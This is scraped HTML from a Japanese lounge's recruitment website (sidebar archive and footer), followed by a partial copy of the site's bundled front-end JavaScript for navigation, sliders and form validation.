                  <a href="/category/%e5%b1%b1%e5%b4%8e%e3%81%91%e3%81%84%e3%81%93/" class="post-side__list__item">山崎けいこ</a>
                  <a href="/category/%e5%b1%b1%e6%9c%ac%e3%80%80%e6%80%9c/" class="post-side__list__item">山本　怜</a>
                  <a href="/category/%e5%be%8c%e8%97%a4%e7%9c%9f%e5%b8%8c/" class="post-side__list__item">後藤真希</a>
                  <a href="/category/%e6%96%b0%e7%94%b0%e5%a5%88%e7%b7%92%e7%be%8e/" class="post-side__list__item">新田奈緒美</a>
                  <a href="/category/%e6%98%9f%e9%87%8e%e3%82%8a%e3%81%93/" class="post-side__list__item">星野りこ</a>
                  <a href="/category/%e6%9c%a8%e6%9d%91%e8%8f%9c%e9%83%bd/" class="post-side__list__item">木村菜都</a>
                  <a href="/category/%e6%9c%aa%e5%88%86%e9%a1%9e/" class="post-side__list__item">未分類</a>
                  <a href="/category/%e6%9e%9c%e6%ad%a9/" class="post-side__list__item">果歩</a>
                  <a href="/category/%e6%a3%ae%e7%94%b0%e3%80%80%e5%b0%8f%e6%9e%9d/" class="post-side__list__item">森田　小枝</a>
                  <a href="/category/%e6%a4%8e%e5%90%8d%e3%81%ad%e3%81%ad/" class="post-side__list__item">椎名ねね</a>
                  <a href="/category/%e6%a8%aa%e5%b1%b1-%e6%9c%8b/" class="post-side__list__item">横山 朋</a>
                  <a href="/category/%e6%b3%89%e3%82%8a%e3%81%8b/" class="post-side__list__item">泉りか</a>
                  <a href="/category/%e6%b8%85%e5%b7%9d%e3%82%82%e3%82%82/" class="post-side__list__item">清川もも</a>
                  <a href="/category/%e6%b8%85%e6%b0%b4%e9%a6%99%e9%82%a3%e6%83%a0/" class="post-side__list__item">清水香那惠</a>
                  <a href="/category/%e6%b8%a1%e8%be%ba%e6%a1%83%e5%ad%90/" class="post-side__list__item">渡辺桃子</a>
                  <a href="/category/%e6%bb%9d%e5%b7%9d%e3%82%a2%e3%83%b3/" class="post-side__list__item">滝川アン</a>
                  <a href="/category/%e6%bf%b1%e6%9c%ac%e7%b6%be%e9%a6%99/" class="post-side__list__item">濱本綾香</a>
                  <a href="/category/%e7%94%b0%e4%b8%ad%e7%9c%9f%e5%88%a9/" class="post-side__list__item">田中真利</a>
                  <a href="/category/%e7%9b%b8%e6%ad%a6%e3%81%95%e3%81%8d/" class="post-side__list__item">相武さき</a>
                  <a href="/category/%e7%9c%9f%e7%94%b0-%e4%bc%b6%e5%a5%88/" class="post-side__list__item">真田 伶奈</a>
                  <a href="/category/%e7%af%a0%e6%b2%a2%e6%81%ad%e5%ad%90/" class="post-side__list__item">篠沢恭子</a>
                  <a href="/category/%e7%b2%8b/" class="post-side__list__item">粋</a>
                  <a href="/category/%e7%be%8e%e5%92%b2%e3%82%86%e3%82%8a/" class="post-side__list__item">美咲ゆり</a>
                  <a href="/category/%e8%8f%85%e5%8e%9f%e3%81%82%e3%81%84%e3%81%aa/" class="post-side__list__item">菅原あいな</a>
                  <a href="/category/%e9%87%91%e5%ad%90%e3%81%be%e3%81%93/" class="post-side__list__item">金子まこ</a>
        
      </div>
    </div>
  
  <div class="post-side__contents">
    <h3 class="post-side__title" role="tab" aria-controls="post-side-archive" aria-selected="">月別</h3>
    
          <div class="post-side__list" id="post-side-archive" role="tabpanel" aria-hidden="">
                                                      <div class="post-side__list__item post-side__toggle  ">
              2025年
              <span class="post-side__toggle__btn"></span>
            </div>
            <div class="post-side__archive__month  ">
                                    <a href="/news/date/2025/8/" class="post-side__archive__month__item ">8月</a>
            
                                          <a href="/news/date/2025/7/" class="post-side__archive__month__item ">7月</a>
            
                                          <a href="/news/date/2025/6/" class="post-side__archive__month__item ">6月</a>
            
                                          <a href="/news/date/2025/5/" class="post-side__archive__month__item ">5月</a>
            
                                          <a href="/news/date/2025/4/" class="post-side__archive__month__item ">4月</a>
            
                                          <a href="/news/date/2025/3/" class="post-side__archive__month__item ">3月</a>
            
                                          <a href="/news/date/2025/2/" class="post-side__archive__month__item ">2月</a>
            
                                          <a href="/news/date/2025/1/" class="post-side__archive__month__item ">1月</a>
            
                              </div>                        <div class="post-side__list__item post-side__toggle  ">
              2024年
              <span class="post-side__toggle__btn"></span>
            </div>
            <div class="post-side__archive__month  ">
                                    <a href="/news/date/2024/12/" class="post-side__archive__month__item ">12月</a>
            
                                          <a href="/news/date/2024/11/" class="post-side__archive__month__item ">11月</a>
            
                                          <a href="/news/date/2024/10/" class="post-side__archive__month__item ">10月</a>
            
                                          <a href="/news/date/2024/9/" class="post-side__archive__month__item ">9月</a>
            
                                          <a href="/news/date/2024/8/" class="post-side__archive__month__item ">8月</a>
            
                                          <a href="/news/date/2024/7/" class="post-side__archive__month__item ">7月</a>
            
                                          <a href="/news/date/2024/6/" class="post-side__archive__month__item ">6月</a>
            
                                          <a href="/news/date/2024/5/" class="post-side__archive__month__item ">5月</a>
            
                                          <a href="/news/date/2024/4/" class="post-side__archive__month__item ">4月</a>
            
                                          <a href="/news/date/2024/3/" class="post-side__archive__month__item ">3月</a>
            
                                          <a href="/news/date/2024/2/" class="post-side__archive__month__item ">2月</a>
            
                                          <a href="/news/date/2024/1/" class="post-side__archive__month__item ">1月</a>
            
                              </div>                        <div class="post-side__list__item post-side__toggle  ">
              2023年
              <span class="post-side__toggle__btn"></span>
            </div>
            <div class="post-side__archive__month  ">
                                    <a href="/news/date/2023/12/" class="post-side__archive__month__item ">12月</a>
            
                                          <a href="/news/date/2023/6/" class="post-side__archive__month__item ">6月</a>
            
                              </div>                        <div class="post-side__list__item post-side__toggle  ">
              2022年
              <span class="post-side__toggle__btn"></span>
            </div>
            <div class="post-side__archive__month  ">
                                    <a href="/news/date/2022/4/" class="post-side__archive__month__item ">4月</a>
            
                                          <a href="/news/date/2022/3/" class="post-side__archive__month__item ">3月</a>
            
                                          <a href="/news/date/2022/2/" class="post-side__archive__month__item ">2月</a>
            
                                          <a href="/news/date/2022/1/" class="post-side__archive__month__item ">1月</a>
            
                              </div>                        <div class="post-side__list__item post-side__toggle  ">
              2021年
              <span class="post-side__toggle__btn"></span>
            </div>
            <div class="post-side__archive__month  ">
                                    <a href="/news/date/2021/12/" class="post-side__archive__month__item ">12月</a>
            
                                          <a href="/news/date/2021/11/" class="post-side__archive__month__item ">11月</a>
            
                                          <a href="/news/date/2021/10/" class="post-side__archive__month__item ">10月</a>
            
                                          <a href="/news/date/2021/9/" class="post-side__archive__month__item ">9月</a>
            
                                          <a href="/news/date/2021/8/" class="post-side__archive__month__item ">8月</a>
            
                                          <a href="/news/date/2021/7/" class="post-side__archive__month__item ">7月</a>
            
                                          <a href="/news/date/2021/6/" class="post-side__archive__month__item ">6月</a>
            
                                          <a href="/news/date/2021/5/" class="post-side__archive__month__item ">5月</a>
            
                                          <a href="/news/date/2021/4/" class="post-side__archive__month__item ">4月</a>
            
                                          <a href="/news/date/2021/3/" class="post-side__archive__month__item ">3月</a>
            
                                          <a href="/news/date/2021/2/" class="post-side__archive__month__item ">2月</a>
            
                                          <a href="/news/date/2021/1/" class="post-side__archive__month__item ">1月</a>
            
                              </div>                        <div class="post-side__list__item post-side__toggle  ">
              2020年
              <span class="post-side__toggle__btn"></span>
            </div>
            <div class="post-side__archive__month  ">
                                    <a href="/news/date/2020/12/" class="post-side__archive__month__item ">12月</a>
            
                                          <a href="/news/date/2020/11/" class="post-side__archive__month__item ">11月</a>
            
                                          <a href="/news/date/2020/10/" class="post-side__archive__month__item ">10月</a>
            
                                          <a href="/news/date/2020/9/" class="post-side__archive__month__item ">9月</a>
            
                                          <a href="/news/date/2020/8/" class="post-side__archive__month__item ">8月</a>
            
                                          <a href="/news/date/2020/7/" class="post-side__archive__month__item ">7月</a>
            
                                          <a href="/news/date/2020/6/" class="post-side__archive__month__item ">6月</a>
            
                                          <a href="/news/date/2020/5/" class="post-side__archive__month__item ">5月</a>
            
                                          <a href="/news/date/2020/4/" class="post-side__archive__month__item ">4月</a>
            
                                          <a href="/news/date/2020/3/" class="post-side__archive__month__item ">3月</a>
            
                                          <a href="/news/date/2020/2/" class="post-side__archive__month__item ">2月</a>
            
                                          <a href="/news/date/2020/1/" class="post-side__archive__month__item ">1月</a>
            
                              </div>                        <div class="post-side__list__item post-side__toggle  ">
              2019年
              <span class="post-side__toggle__btn"></span>
            </div>
            <div class="post-side__archive__month  ">
                                    <a href="/news/date/2019/12/" class="post-side__archive__month__item ">12月</a>
            
                                          <a href="/news/date/2019/11/" class="post-side__archive__month__item ">11月</a>
            
                                          <a href="/news/date/2019/10/" class="post-side__archive__month__item ">10月</a>
            
                                          <a href="/news/date/2019/9/" class="post-side__archive__month__item ">9月</a>
            
                                          <a href="/news/date/2019/7/" class="post-side__archive__month__item ">7月</a>
            
                                          <a href="/news/date/2019/6/" class="post-side__archive__month__item ">6月</a>
            
                                          <a href="/news/date/2019/5/" class="post-side__archive__month__item ">5月</a>
            
                                          <a href="/news/date/2019/4/" class="post-side__archive__month__item ">4月</a>
            
                                          <a href="/news/date/2019/3/" class="post-side__archive__month__item ">3月</a>
            
                                          <a href="/news/date/2019/2/" class="post-side__archive__month__item ">2月</a>
            
                                          <a href="/news/date/2019/1/" class="post-side__archive__month__item ">1月</a>
            
                              </div>                        <div class="post-side__list__item post-side__toggle  ">
              2018年
              <span class="post-side__toggle__btn"></span>
            </div>
            <div class="post-side__archive__month  ">
                                    <a href="/news/date/2018/12/" class="post-side__archive__month__item ">12月</a>
            
                                          <a href="/news/date/2018/11/" class="post-side__archive__month__item ">11月</a>
            
                                          <a href="/news/date/2018/10/" class="post-side__archive__month__item ">10月</a>
            
                                          <a href="/news/date/2018/9/" class="post-side__archive__month__item ">9月</a>
            
                                          <a href="/news/date/2018/8/" class="post-side__archive__month__item ">8月</a>
            
                                          <a href="/news/date/2018/7/" class="post-side__archive__month__item ">7月</a>
            
                                          <a href="/news/date/2018/6/" class="post-side__archive__month__item ">6月</a>
            
                                          <a href="/news/date/2018/5/" class="post-side__archive__month__item ">5月</a>
            
                                          <a href="/news/date/2018/4/" class="post-side__archive__month__item ">4月</a>
            
                                          <a href="/news/date/2018/3/" class="post-side__archive__month__item ">3月</a>
            
                                          <a href="/news/date/2018/2/" class="post-side__archive__month__item ">2月</a>
            
                                          <a href="/news/date/2018/1/" class="post-side__archive__month__item ">1月</a>
            
                              </div>                        <div class="post-side__list__item post-side__toggle  ">
              2017年
              <span class="post-side__toggle__btn"></span>
            </div>
            <div class="post-side__archive__month  ">
                                    <a href="/news/date/2017/12/" class="post-side__archive__month__item ">12月</a>
            
                                          <a href="/news/date/2017/11/" class="post-side__archive__month__item ">11月</a>
            
                                          <a href="/news/date/2017/10/" class="post-side__archive__month__item ">10月</a>
            
                                          <a href="/news/date/2017/9/" class="post-side__archive__month__item ">9月</a>
            
                                          <a href="/news/date/2017/8/" class="post-side__archive__month__item ">8月</a>
            
                                          <a href="/news/date/2017/7/" class="post-side__archive__month__item ">7月</a>
            
                                          <a href="/news/date/2017/6/" class="post-side__archive__month__item ">6月</a>
            
                                          <a href="/news/date/2017/5/" class="post-side__archive__month__item ">5月</a>
            
                                          <a href="/news/date/2017/4/" class="post-side__archive__month__item ">4月</a>
            
                                          <a href="/news/date/2017/3/" class="post-side__archive__month__item ">3月</a>
                        </div>
          
              </div>
      </div>
</div>        </div>
      
    </div>

  </div>

</div>


<footer class="footer">
  <div class="container">
    <a href="/" class="footer-logo">
      <img src="https://grow-web.co.jp/wp-content/themes/iki/cmn/img/common/footer_logo.svg?v=202511140833" alt="会員制ラウンジ粋">
    </a>

    <div class="footer-recruit">
      <a href="/" class="footer-recruit__item" style="background-image:url(https://grow-web.co.jp/wp-content/themes/iki/cmn/img/common/footer_cast.jpg?v=202511140833);">
        <span class="footer-recruit__item__ttl">キャスト採用</span>
      </a>
      <a href="/crew/" class="footer-recruit__item" style="background-image:url(https://grow-web.co.jp/wp-content/themes/iki/cmn/img/common/footer_crew.jpg?v=202511140833);">
        <span class="footer-recruit__item__ttl">店舗運営クルー採用</span>
      </a>
    </div>

    <div class="footer-info">
      <a href="/recruit-cast/" class="footer-info__item">キャスト募集要項</a>
      <a href="/recruit-crew/" class="footer-info__item">店舗運営クルー募集要項</a>
      <a href="/lounge/" class="footer-info__item">店舗情報</a>
      <a href="/blog/" class="footer-info__item">粋ガールズLIFE</a>
      <a href="/privacy/" class="footer-info__item">プライバシーポリシー</a>
    </div>

    <div class="footer-copyright">
      <small class="footer-copyright__text">&copy; 2026 GLOW INC.</small>
    </div>
  </div>

  <div class="footer-fixed">
        <a href="/recruit-cast/" class="footer-fixed__item">
      <img src="https://grow-web.co.jp/wp-content/themes/iki/cmn/img/common/footer_entry.png?v=202511140833" alt="募集要項">
    </a>
    <a href="https://lin.ee/Uephpbn" class="footer-fixed__item" target="_blank" rel="noopener noreferrer">
      <img src="https://grow-web.co.jp/wp-content/themes/iki/cmn/img/common/footer_line.png?v=202511140833" alt="LINEで相談・応募">
    </a>
  </div>
</footer>

</div>
</div>
</div>

<script src="https://grow-web.co.jp/wp-content/themes/iki/cmn/js/vendor/svg4everybody.min.js?v=202511140833"></script>
<script>
  svg4everybody();
</script>
<script src="https://grow-web.co.jp/wp-content/themes/iki/cmn/js/common.js?v=202511140833"></script>
</body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://grow-web.co.jp/wp-content/themes/iki/cmn/js/common.js?v=202511140833
body_size: 341948
content:
!function n(r,s,a){function o(t,e){if(!s[t]){if(!r[t]){var i="function"==typeof require&&require;if(!e&&i)return i(t,!0);if(l)return l(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}i=s[t]={exports:{}},r[t][0].call(i.exports,function(e){return o(r[t][1][e]||e)},i,i.exports,n,r,s,a)}return s[t].exports}for(var l="function"==typeof require&&require,e=0;e<a.length;e++)o(a[e]);return o}({1:[function(e,t,i){"use strict";var n,r=(n=e("jquery"))&&n.__esModule?n:{default:n};e("./libs/utility.js"),e("./libs/slider.js"),e("./pages/form.js"),e("./libs/background-fixed.js");e("intersection-observer"),document.addEventListener("DOMContentLoaded",function(){(0,r.default)("#gnavTrigger").on("click",function(){(0,r.default)("body").toggleClass("gnav-active")}),(0,r.default)(".header-nav__toggle").on("click",function(e){e.preventDefault(),(0,r.default)(void 0).toggleClass("active").next().slideToggle()}),(0,r.default)('[role="tab"]').on("click",function(e){e.preventDefault(),(0,r.default)(this).toggleClass("active"),(0,r.default)("#"+(0,r.default)(this).attr("aria-controls")).slideToggle()}),(0,r.default)(".post-side__toggle").on("click",function(e){e.preventDefault(),(0,r.default)(this).toggleClass("open"),(0,r.default)(this).next(".post-side__archive__month").slideToggle()}),(0,r.default)(".toggle").on("click",function(){(0,r.default)(this).toggleClass("active").next().slideToggle()}),(0,r.default)(".home-faq__item__q").on("click",function(){(0,r.default)(this).toggleClass("active").next().slideToggle()})},!1)},{"./libs/background-fixed.js":2,"./libs/slider.js":3,"./libs/utility.js":5,"./pages/form.js":6,"intersection-observer":10,jquery:11}],2:[function(e,t,i){"use strict";function n(){var e=.01*window.innerHeight;document.documentElement.style.setProperty("--vh","".concat(e,"px"))}var r,s,a;r=window.innerWidth,window.addEventListener("resize",function(){r!==window.innerWidth&&(r=window.innerWidth,n())}),n(),s=new IntersectionObserver(function(e){e.forEach(function(e){var t=e.target;e.isIntersecting?t.classList.add("hoge"):t.classList.remove("hoge")})},{root:null,rootMargin:"50px 0px",threshold:0}),a=document.querySelectorAll(".js-fixed"),console.log(a),0!==a.length&&a.forEach(function(e){s.observe(e)})},{}],3:[function(e,t,i){"use strict";var n=s(e("jquery")),r=(e("slick-carousel"),s(e("swiper/swiper-bundle")));function s(e){return e&&e.__esModule?e:{default:e}}(0,n.default)(document).ready(function(){new r.default(".home-about__slider",{loop:!0,slidesPerView:"auto",centeredSlides:!0,spaceBetween:10,speed:5e3,autoplay:{delay:0,pauseOnMouseEnter:!1,disableOnInteraction:!1}})})},{jquery:11,"slick-carousel":13,"swiper/swiper-bundle":15}],4:[function(e,t,i){"use strict";Object.defineProperty(i,"__esModule",{value:!0}),i.default=void 0;var n={Tablet:-1!==(n=window.navigator.userAgent.toLowerCase()).indexOf("windows")&&-1!==n.indexOf("touch")||-1!==n.indexOf("ipad")||-1!==n.indexOf("android")&&-1===n.indexOf("mobile")||-1!==n.indexOf("firefox")&&-1!==n.indexOf("tablet")||-1!==n.indexOf("kindle")||-1!==n.indexOf("silk")||-1!==n.indexOf("playbook"),Mobile:-1!==n.indexOf("windows")&&-1!==n.indexOf("phone")||-1!==n.indexOf("iphone")||-1!==n.indexOf("ipod")||-1!==n.indexOf("android")&&-1!==n.indexOf("mobile")||-1!==n.indexOf("firefox")&&-1!==n.indexOf("mobile")||-1!==n.indexOf("blackberry")};i.default=n},{}],5:[function(e,t,i){"use strict";var c=n(e("jquery")),u=n(e("sweet-scroll")),p=n(e("lazysizes")),f=n(e("../libs/userAgent.js")),h=void 0;function n(e){return e&&e.__esModule?e:{default:e}}function m(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var i=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=i){var n,r,s=[],a=!0,o=!1;try{for(i=i.call(e);!(a=(n=i.next()).done)&&(s.push(n.value),!t||s.length!==t);a=!0);}catch(e){o=!0,r=e}finally{try{a||null==i.return||i.return()}finally{if(o)throw r}}return s}}(e,t)||function(e,t){if(e){if("string"==typeof e)return r(e,t);var i=Object.prototype.toString.call(e).slice(8,-1);return"Map"===(i="Object"===i&&e.constructor?e.constructor.name:i)||"Set"===i?Array.from(e):"Arguments"===i||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(i)?r(e,t):void 0}}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function r(e,t){(null==t||t>e.length)&&(t=e.length);for(var i=0,n=new Array(t);i<t;i++)n[i]=e[i];return n}var v=location.pathname.split("/");document.addEventListener("DOMContentLoaded",function(){var i,n,e=window.matchMedia("(max-width:767px)").matches,t=((0,c.default)("[data-bg]").each(function(){var e=(0,c.default)(h).data("bg");(0,c.default)(h).removeClass("img-loader"),(0,c.default)(h).addClass("img-loaded"),(0,c.default)(h).css("background-image","url("+e+")")}),0),r=(e&&(t=1.5*(0,c.default)(".header__top").height()*-1),(0,c.default)(".sticky").length&&(t-=(0,c.default)(".sticky").height()),new u.default({offset:t})),s=window.location.hash,a=null!=document.getElementById(s.substr(1)),o=(a&&(window.location.hash=""),window.addEventListener("load",function(){a&&r.to(s,{updateURL:"replace"})},!1),(0,c.default)("[data-scroll]").each(function(){var e=(0,c.default)(this).attr("href");e.startsWith("#")||((e=e.split("#"))[0]===location.pathname?(0,c.default)(this).attr("href","#"+e[1]):(0,c.default)(this).removeAttr("data-scroll"))}),(0,c.default)(".js-current").each(function(){var e=!1,t=(0,c.default)(this),i=t.attr("href").split("/");t.attr("href")?i[i.length-2]!==v[v.length-2]&&i[i.length-2]!==v[v.length-3]&&i[i.length-2]!==v[v.length-4]||(e=!0):e=!1,e&&(t.addClass("current"),t.closest(".js-current-group").length&&t.closest(".js-current-group").addClass("active"))}),(0,c.default)(".js-current-child").each(function(){var e=!1,t=(0,c.default)(h),i=t.attr("href").split("/");t.attr("href")?i[i.length-2]===v[v.length-2]&&(e=!0):e=!1,e&&t.addClass("current")}),(0,c.default)("[data-toggle]").on("click",function(e){e.preventDefault();e=(0,c.default)(h);e.toggleClass("active"),(0,c.default)(e.attr("data-toggle")).toggleClass("active")}),(0,c.default)(".js-change-page").change(function(){var e=(0,c.default)(h);e.val()&&(location.href=e.val())}),p.default.init(),f.default.Tablet&&(i=(0,c.default)(".js-hover"),n="hover",i.on("touchstart",function(e){var t=(0,c.default)(this);t.hasClass(n)||(e.preventDefault(),i.removeClass(n),t.addClass(n))}),i.on("touchmove",function(e){var t=(0,c.default)(this);t.hasClass(n)&&(e.preventDefault(),t.removeClass(n))})),document.addEventListener("lazybeforeunveil",function(e){var t=e.target.getAttribute("data-bg");t&&(e.target.style.backgroundImage="url("+t+")")}),String.prototype.startsWith||(String.prototype.startsWith=function(e,t){return h.indexOf(e,t=t||0)===t}),document.querySelectorAll(".sticky"));if(o.length)for(var l=0;l<o.length;l++){var d=new IntersectionObserver(function(e){e=m(e,1)[0];return e.target.classList.toggle("is-sticky",e.intersectionRatio<1)},{threshold:[1]});d.POLL_INTERVAL=100,d.observe(o[l])}},!1)},{"../libs/userAgent.js":4,jquery:11,lazysizes:12,"sweet-scroll":14}],6:[function(e,t,i){"use strict";var n,r=(n=e("jquery"))&&n.__esModule?n:{default:n};e("../../vendor/jquery.validationEngine.js"),e("../../vendor/jquery.validationEngine-ja.js"),e("../../vendor/yubinbango.js"),(0,r.default)(".mw_wp_form").length&&new Promise(function(e){jQuery(".mw_wp_form").validationEngine({promptPosition:"topLeft",scroll:!0,scrollOffset:100,binded:!1}),(0,r.default)(".mw_wp_form form").attr("class","h-adr"),(0,r.default)(".h-adr input").removeAttr("required"),(0,r.default)(".h-adr textarea").removeAttr("required"),e()}).then(function(){return new Promise(function(e){var t=document.querySelector(".h-adr"),i=!0,n=t.querySelectorAll(".p-postal-code"),r=n[n.length-1];r.addEventListener("keyup",function(e){return i&&e.stopImmediatePropagation(),!1},!1),t.querySelector(".postal-search").addEventListener("click",function(){var e;i=!1,"function"==typeof Event?e=new Event("keyup"):(e=document.createEvent("Event")).initEvent("keyup",!0,!0),r.dispatchEvent(e),i=!0}),e()})});var s=(0,r.default)(".contact-message__check__input"),a=((0,r.default)(s).click(function(){a(s)}),document.addEventListener("DOMContentLoaded",function(){var e=(0,r.default)(".contact-message__check__input");a(e)}),function(e){0==(0,r.default)(".confirm").length&&(e.prop("checked")?((0,r.default)(".form-submit").prop("disabled",!1),(0,r.default)(".form-submit").removeClass("disabled")):((0,r.default)(".form-submit").prop("disabled",!0),(0,r.default)(".form-submit").addClass("disabled")))})},{"../../vendor/jquery.validationEngine-ja.js":7,"../../vendor/jquery.validationEngine.js":8,"../../vendor/yubinbango.js":9,jquery:11}],7:[function(e,t,i){"use strict";var n;(n=jQuery).fn.validationEngineLanguage=function(){},n.validationEngineLanguage={newLang:function(){n.validationEngineLanguage.allRules={required:{regex:"none",alertText:"入力必須項目です",alertTextCheckboxMultiple:"* 選択してください",alertTextCheckboxe:"* チェックボックスをチェックしてください"},requiredInFunction:{func:function(e,t,i,n){return"test"==e.val()},alertText:"* Field must equal test"},minSize:{regex:"none",alertText:"* ",alertText2:"文字以上にしてください"},groupRequired:{regex:"none",alertText:"* You must fill one of the following fields"},maxSize:{regex:"none",alertText:"* ",alertText2:"文字以下にしてください"},min:{regex:"none",alertText:"* ",alertText2:" 以上の数値にしてください"},max:{regex:"none",alertText:"* ",alertText2:" 以下の数値にしてください"},past:{regex:"none",alertText:"* ",alertText2:" より過去の日付にしてください"},future:{regex:"none",alertText:"* ",alertText2:" より最近の日付にしてください"},maxCheckbox:{regex:"none",alertText:"* チェックしすぎです"},minCheckbox:{regex:"none",alertText:"* ",alertText2:"つ以上チェックしてください"},equals:{regex:"none",alertText:"* 入力された値が一致しません"},creditCard:{regex:"none",alertText:"* 無効なクレジットカード番号"},phone:{regex:/^([\+][0-9]{1,3}([ \.\-])?)?([\(][0-9]{1,6}[\)])?([0-9 \.\-]{1,32})(([A-Za-z \:]{1,11})?[0-9]{1,4}?)$/,alertText:"* 電話番号が正しくありません"},email:{regex:/^((([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+(\.([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+)*)|((\x22)((((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(([\x01-\x08\x0b\x0c\x0e-\x1f\x7f]|\x21|[\x23-\x5b]|[\x5d-\x7e]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(\\([\x01-\x09\x0b\x0c\x0d-\x7f]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))))*(((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(\x22)))@((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?$/i,alertText:"* メールアドレスが正しくありません"},integer:{regex:/^[\-\+]?\d+$/,alertText:"* 整数を半角で入力してください"},number:{regex:/^[\-\+]?((([0-9]{1,3})([,][0-9]{3})*)|([0-9]+))?([\.]([0-9]+))?$/,alertText:"* 数値を半角で入力してください"},date:{regex:/^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])$/,alertText:"* 日付は半角で YYYY-MM-DD の形式で入力してください"},ipv4:{regex:/^((([01]?[0-9]{1,2})|(2[0-4][0-9])|(25[0-5]))[.]){3}(([0-1]?[0-9]{1,2})|(2[0-4][0-9])|(25[0-5]))$/,alertText:"* IPアドレスが正しくありません"},ip:{regex:/((^\s*((([0-9]|[1-9][0-9]|1[0-9]{2}|2[0-4][0-9]|25[0-5])\.){3}([0-9]|[1-9][0-9]|1[0-9]{2}|2[0-4][0-9]|25[0-5]))\s*$)|(^\s*((([0-9A-Fa-f]{1,4}:){7}([0-9A-Fa-f]{1,4}|:))|(([0-9A-Fa-f]{1,4}:){6}(:[0-9A-Fa-f]{1,4}|((25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)(\.(25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)){3})|:))|(([0-9A-Fa-f]{1,4}:){5}(((:[0-9A-Fa-f]{1,4}){1,2})|:((25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)(\.(25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)){3})|:))|(([0-9A-Fa-f]{1,4}:){4}(((:[0-9A-Fa-f]{1,4}){1,3})|((:[0-9A-Fa-f]{1,4})?:((25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)(\.(25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)){3}))|:))|(([0-9A-Fa-f]{1,4}:){3}(((:[0-9A-Fa-f]{1,4}){1,4})|((:[0-9A-Fa-f]{1,4}){0,2}:((25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)(\.(25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)){3}))|:))|(([0-9A-Fa-f]{1,4}:){2}(((:[0-9A-Fa-f]{1,4}){1,5})|((:[0-9A-Fa-f]{1,4}){0,3}:((25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)(\.(25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)){3}))|:))|(([0-9A-Fa-f]{1,4}:){1}(((:[0-9A-Fa-f]{1,4}){1,6})|((:[0-9A-Fa-f]{1,4}){0,4}:((25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)(\.(25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)){3}))|:))|(:(((:[0-9A-Fa-f]{1,4}){1,7})|((:[0-9A-Fa-f]{1,4}){0,5}:((25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)(\.(25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)){3}))|:)))(%.+)?\s*$))/,alertText:"* 